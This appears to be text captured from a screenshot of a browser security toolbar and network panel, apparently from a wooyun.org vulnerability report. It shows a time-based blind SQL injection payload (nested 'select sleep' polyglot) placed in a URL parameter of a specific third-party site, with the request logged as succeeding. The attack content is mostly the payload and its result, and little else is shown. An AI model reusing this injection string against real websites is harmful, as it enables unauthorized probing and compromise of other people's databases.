 g.hn165.com/active/api/pageviews.ashx?col=pv&tag=(select(0)from(select(slee IIS Win32DiskImager kali
INT SQL XSS Encryption Encoding Other
Load URL http://g.hn165.com/active/api/pageviews.ashx?col=pv&tag=(select(0)from(select(sleep(0)))v)/*'%2b(select(0)from(select(sleep(0)))v)%2b'%22%2b(select(0)from(select(sleep(0)))v)%2b%22*/
Split URL
Execute
Enable Post data Enable Referrer
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET pageviews.ashx?col=pv&ta...ct 200 OK g.hn165.com 0 B 110.52.11.183:80 772ms
1 个请求 0 B 772ms (onload: 969ms
www.wooyun.org